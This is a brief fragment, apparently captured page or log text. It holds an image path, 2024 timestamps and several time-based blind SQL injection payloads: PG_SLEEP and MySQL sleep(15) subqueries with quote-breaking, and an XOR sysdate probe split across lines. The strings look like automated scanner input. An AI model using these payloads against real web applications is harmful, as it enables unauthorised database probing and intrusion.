
PG_SLEEP(15))--
2024-12-21 12:17:09
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
2024-12-21 12:17:02
5550"XOR(555*if(now()=sysdate(),sleep(1
5),0))XOR"Z